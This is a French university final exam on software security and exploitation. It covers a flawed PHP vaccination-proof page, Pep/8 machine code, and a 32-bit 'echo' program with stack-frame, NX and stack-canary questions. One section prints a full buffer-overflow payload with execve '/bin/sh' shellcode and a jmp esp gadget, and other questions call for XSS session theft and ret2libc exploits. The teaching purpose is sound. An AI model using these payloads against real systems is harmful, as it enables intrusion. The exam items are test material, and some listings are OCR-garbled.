## **EXAMEN FINAL**

# **INF600C — Sécurité des logiciels et exploitation de vulnérabilités Philippe Pépos Petitclerc Université du Québec à Montréal**

## **Mercredi 20 avril 2022 — Durée : 3h**

### **0x10 Introduction**

Aucun document n'est autorisé. L'usage de la calculatrice ou tout autre appareil électronique est interdit. **Inscrivez votre nom et code permanent sur la copie.**

La lisibilité et la clarté des réponses et des payloads sont inclues dans la notation. Lorsqu'il vous est demandé d'expliquer le fonctionnement d'un exploit, détaillez :

- La vulnérabilité exploitée : ligne, nom, pourquoi
- Les effets **conceptuels** de l'exploit. Rattachez à des concepts du cours. (Pas besoin d'expliquer que mkdir crée un répertoire)
- Le résultat de l'exploit. Les gains pour un attaquant.

Attention  $\triangle$ : contrairement à un lab ou à un CTF, la méthode essai-erreur ne fonctionne pas en examen.

- Cherchez la simplicité pour minimiser le risque d'erreur.
- Ne passez pas trop de temps sur une question, quitte à revenir plus tard.
- Les questions marquées d'une étoile  $\bigstar$  ont zéro, une ou plusieurs bonne réponses.
- Les formats  $x00 \xFF$  dans l'examen sont interprétés.

## **0x20 Généralités**

**Question 1** (10 points) : Le *Content Security Policy* est…

□ Une entête des requêtes HTTP qui indique que les cookies ne doivent pas être transmis dans un canal non sécuritaire (en HTTP sans SSL)

□ Une entête des réponses HTTP qui indique que les cookies ne doivent pas être transmis dans un canal non sécuritaire (en HTTP sans SSL)

□ Une entête des requêtes HTTP qui déclare une liste de blanche d'origines approuvées des ressources

□ Une entête des réponses HTTP qui déclare une liste de blanche d'origines approuvées des ressources

□ Une entête des requêtes HTTP qui indique que la réponse doit être retournée en HTTPS

□ Une entête des réponses HTTP qui indique que la réponse n'a pas pu être retournée dans un canal non sécuritaire (en HTTP sans SSL)



## **0x30 Régime d'assurance maladie de Kaamelott**

Voici le code source de la nouvelle fonctionnalité du site web de la RAMK. La fonctionnalité permait, en fournissant notre nom et numéro d'assurance maladie, d'obtenir un code QR, preuve de notre statut vaccinal.

```
1 \mid \langle ? \text{php} \rangle2 include("utils.php")
3 \mid \text{from} = \text{1} \cdot \text{POST} ['nom'];
4 \mid$no_ramk = $_POST['no_ramk'];
5 \sinfos = get_informations($no_ramk);
6 \mid \text{sqrt\_file} = \text{generator\_qr}(\text{from}, \text{no\_rank});7 ?>
8 <html>
9 \vert <br/>body>
10 <h1>Preuve de vaccination </h1>
11 \langle?php echo $nom; ?>
12 <img src="<?php echo $qr_file; ?>">
13 </body>
14 \times / \text{html}
```
**Question 3** (10 points) : ★ Quelles faiblesses sont présentes dans le code de la fonctionnalité ?

□ CWE-23 : Traversée de chemin relatif (*Relative Path Traversal*)

□ CWE-61 : Suivi de lien symbolique (*UNIX Symbolic Link Following*)

□ CWE-73 : Contrôle externe d'un nom de fichier ou d'un chemin (*External Control of File Name or Path*)

□ CWE-74 : Neutralisation insuffisante des éléments spéciaux (Injection). (*Improper Neutralization of Special Elements (Injection)*)

□ CWE-78 : Injection de commandes systèmes (*OS Command Injection*)

□ CWE-426 : Chemins de recherche non-fiables (*Untrusted Search Path*)

**Question 4** (10 points) : Élaborez une stratégie d'attaque qui exploite la vulnérabilité de la ligne 11 afin de voler les sessions des autres utilisateurs du site de la RAMK. Détaillez l'exploit en entier : le payload, son fonctionnement, comment obtenir de l'information sensible, quelle information, comment l'utiliser.

. . .

## **0x40 Petit PEPIN**

Soit le code machine Pep/8 suivant (consultez l'annexe Pep/8 à la fin) :

1 31 00 21 C1 00 21 70 00 38 B0 00 37 0C 00 13 41 2 00 17 00 41 00 1A 00 6F 6B 00 4D 61 75 76 61 69 3 73 00 00 46 4C 41 47 00 zz

Question 5<sup>(10 points) : Quel PIN doit être donnée au programme pour qu'il affiche « ok »?</sup>

. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . Question 6<sup>(10 points): Qu'est-ce que le programme affiche lorsqu'on entre « -2 »? Expliquez.</sup>

. . .

## **0x50 Mathématiques**

Voici le listing d'un programme Pep/8.



. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .

**Question 8** (10 points) : Qu'affiche le programme quand l'entrée est « 1 2 3 4 1 2 3 0 » ? Expliquez.

. . .

Question 9 (10 points) : Qu'affiche le programme quand l'entrée est « 16640 17664 1 2 1 2 3 4 1024 3072 »? Expliquez. Pour vous aider, voici les plus grands nombres convertis en hexadécimal « 0x4100 0x4500 1 2 1 2 3 4 1024 0x0c00 ».

### **0x60 Echo**

Soit le programme echo dont voici le code désassemblé.

Listing 1 – "Désassemblage de la fonction main" 0x080491a9 push ebp 0x080491aa mov ebp, esp 0x080491ac sub esp, 0x24 0x080491af mov eax, dword [obj.stdin] 0x080491b4 push eax 0x080491b5 call sym.imp.getc 0x080491ba add esp, 4 0x080491bd mov byte [ebp - 1], al 0x080491c0 mov eax, dword [obj.stdin] 0x080491c5 push eax 0x080491c6 call sym.imp.getc 12 0x080491cb add esp, 4  $13 \mid 0x080491c$ e movzx eax, byte [ebp - 1] 0x080491d2 cmp al, 0x69 0x080491d4 jne 0x80491ef 0x080491d6 mov eax, dword [obj.stdin] 0x080491db push eax 0x080491dc push 0x200 0x080491e1 lea eax, [ebp - 0x22] 0x080491e4 push eax 0x080491e5 call sym.imp.fgets 0x080491ea add esp, 0xc 0x080491ed jmp 0x80491af  $24 \mid 0x080491e$ f movzx eax, byte [ebp - 1] 0x080491f3 cmp al, 0x70 0x080491f5 jne 0x8049205 0x080491f7 lea eax, [ebp - 0x22] 0x080491fa push eax 0x080491fb call sym.imp.puts 0x08049200 add esp, 4 0x08049203 jmp 0x80491af 0x08049205 nop 0x08049206 nop 0x08049207 leave 0x08049208 ret

Listing 2 – "Désassemblage de la fonction printflag"



Le programme accepte la commande i pour lire une entrée, la commande p pour imprimer l'entrée lue, quitte pour tout autre commande. Il affiche donc « ABCD » puis quitte lorsque son entrée est la suivante.

 $1 \mid i$ ABCD

p

x

**Question 10** (10 points) : Dessinez l'état de la pile pour le cadre de la fonction main lorsque le registre EIP pointe sur l'adresse 0x080491e5. Les variables (taille et valeur), registres qui pointent dans la pile et les valeurs nécessaire au fonctionnement des cadres d'appels (EBP sauvegardé, adresse de retour de la fonction).

**Question 11** (10 points) : Quel comportement observable aura le programme si l'entrée est…



#### **0x61 Shellcode**

Vous trouvez sur le darkweb un exploit pour le programme echo. L'exploit vient avec une note qui remercie le développeur d'avoir laissé l'instruction jmp esp à l'adresse 0x080490ef. Le payload utilisé est le shellcode suivant qui ouvre un shell.

```
1 00000000 31 c0 50 68 2f 2f 73 68 68 2f 62 69 6e 89 e3 50 |1.Ph//shh/bin..P|
2 \mid 00000010 53 89 e1 b0 0b cd 80 |S......|
 Voici l'exploit complet (en deux formats : textuel et hexdump).
1 |i2 | AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIXX\xef\x90\x04\x08\x31\xc0<...>\xcd\x80
3 | x1 00000000 69 0a 41 41 41 41 42 42 42 42 43 43 43 43 44 44 |i.AAAABBBBCCCCDD|
2 00000010 44 44 45 45 45 45 46 46 46 46 47 47 47 47 48 48 |DDEEEEFFFFGGGGHH|
3 00000020 48 48 49 49 49 49 58 58 ef 90 04 08 31 c0 50 68 |HHIIIIXX....1.Ph|
4 00000030 2f 2f 73 68 68 2f 62 69 6e 89 e3 50 53 89 e1 b0 |//shh/bin..PS...|
5 00000040 0b cd 80 0a 78 0a |....x.|
6 00000046
```
**Question 13** (10 points) : Expliquez comment l'exploit fonctionne. Décrivez les étapes qui sont prises pour faire exécuter le shellcode.

. . .

#### **0x62 NX**

En 2004, Linux a adopté un mécanisme de protection nommé NX ou No eXecute. C'est une protection mémoire qui est appliquée à certaines pages mémoires selon les sections d'un programme chargé en mémoire. Les pages marquées NX ne sont pas exécutables. C'est à dire qu'une erreur de segmentation aura lieu si l'on tente d'exécuter une instruction dans une de ces pages. La pile et le tas sont dorénavant marqués comme non-exécutables. Ce mécanisme protège donc des attaques d'injection de shellcode puisque le shellcode injecté ne pourra pas être exécuté.

Une des stratégies employées pour vaincre NX est d'utiliser du code déjà présent dans la mémoire du programme. Par exemple, la librairie standard (*LibC*) possède des fonctions intéressantes.

**Question 14** (10 points) : Proposez un exploit qui exécute la fonction system("/bin/sh");. L'adresse de system est 0xf7daf810 et à l'adresse 0xf7f220ce on retrouve la chaîne de caractères /bin/sh.

Astuces :

- Il faut d'abord trouver comment exécuter le code de la fonction systeme.
- La fonction system prend un argument. Réfléchissez bien à quoi ressemble un cadre d'appel (arguments) d'une fonction.

. . .

#### **0x63 Biscuit**

Un second mécanisme de protection mémoire, les témoins de pile ou *Stack Cookies*, visent à protéger des attaques de dépassement de tampon qui ciblent l'adresse de retour d'une fonction sur la pile. L'idée est de placer automatiquement une valeur aléatoire entre les variables locales et l'adresse de retour de la fonction. Lors de la fin de la fonction, juste avant d'exécuter le retour (ret), on valide que le témoins n'a pas été modifié. Un compilateur moderne activera les témoins de pile par défaut. Voici à quoi ça ressemble et début et en fin de fonction.

Listing 3 – Gestion du témoins de pile en prologue de fonction

```
1 \mid \text{mov} eax, dword gs:[0x14]2 \mid \text{mov} dword [ebp - 4], eax
3 xor eax, eax
```
Listing 4 – Gestion du témoins de pile en epilogue de fonction

```
1 \mid \text{mov} \text{eax}, \text{dword} [ebp - 4]
2 sub eax, dword gs: [0x14]
3 je 0x8049239
4 call sym.imp.__stack_chk_fail
5 leave
6 ret
```
Voici donc une version du programme echo compilé avec des témoins de pile.

Listing 5 – "Désassemblage de la fonction main"



0x080491b8 ret

Vous remarquez que le programme se comporte étrangement lorsque l'entrée est la suivante.

Listing 7 – Entrée qui produit un comportement bizarre

```
\begin{array}{c|c} 1 & i \\ 2 & A \end{array}2 AAAABBBBCCCCDDDDAAAABBBBCCCCDDDD
3 | p4 x
```
Listing 8 – "Sortie étrange du programme en hexadécimal"

1 00000000 41 41 41 41 42 42 42 42 43 43 43 43 44 44 44 44 |AAAABBBBCCCCDDDD| 2 00000010 41 41 41 41 42 42 42 42 43 43 43 43 44 44 44 44 |AAAABBBBCCCCDDDD|  $3 \mid 00000020$  0a 70 09 0c 18 60 0a  $\mid p... \mid$ 4 00000027

**Question 15** (10 points) : Expliquez pourquoi le programme affiche ce qu'il affiche. Indice : Il y a trois éléments distincts dans la sortie à identifier et justifier.

. . .

. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .

**Question 16** (10 points) : Proposez une stratégie d'exploitation pour exécuter la fonction printflag. Donnez un exemple de payload fonctionnel. Laissez des espaces réservés identifiées (taille et contenu) pour les valeurs qui doivent être résolues dynamiquement.

. . .

## **0x70 Extraits de pages des manuels de référence en ligne**

int system(const char \*commande); Exécute la commande indiquée dans *commande* en appelant /bin/sh -c *,<sup>→</sup>* commande, et revient après l'exécution complète de la commande. La valeur renvoyée est -1 en cas d'erreur ou le code de retour de la commande en cas de succès.

int getc(FILE \*stream); Lit le caractère suivant depuis *stdin* et le renvoie sous forme d'un *unsigned char* ou EOF en cas d'erreur ou de fin de fichier.

char \*fgets(char \*s, int size, FILE \*stream); Lit au plus *size* - 1 caractères depuis stream et les place dans le tampon pointé par *s*. La lecture s'arrête après EOF ou un retour-chariot. Si un retour-chariot (newline) est lu, il est placé dans le tampon. Un octet nul « \0 » est placé à la fin de la ligne. Renvoie le pointeur *s* si elle réussit, et NULL en cas d'erreur, ou si la fin de fichier est atteinte avant d'avoir pu lire au moins un caractère.

int puts(const char \*s); Écrit la chaîne de caractères *s* dans *stdout*, sans écrire le « \0 » final. Revoie en nombre non négatif si elle réussit et EOF si elle échoue.

# **0x80 Annexe (détachable)**





# **0x82 8 directives Pep/8**



| Mode                        | aaa | a        | Lettres   | Opérande                  |
|-----------------------------|-----|----------|-----------|---------------------------|
| Immédiat                    | 000 | $\theta$ |           | <b>Spec</b>               |
| Direct                      | 001 |          | d         | mem[Spec]                 |
| Indirect                    | 010 |          | n         | mem[ Spec]]               |
| Sur la pile                 | 011 |          | S         | $mem[PP+Spec]$            |
| Indirect sur la pile        | 100 |          | sf        | $mem[PP+Spec]$            |
| Indexé                      | 101 |          | X         | $mem[Spec + X]$           |
| Indexé sur la pile          | 110 |          | <b>SX</b> | $mem[PP+Spec+X]]$         |
| Indirect indexé sur la pile | 111 |          | sxf       | $mem[$ mem $[PP+Spec]+X]$ |

**0x83 8 modes d'adressage Pep/8**

# **0x84 9 registres Pep/8**



## **0x85 Table ASCII**

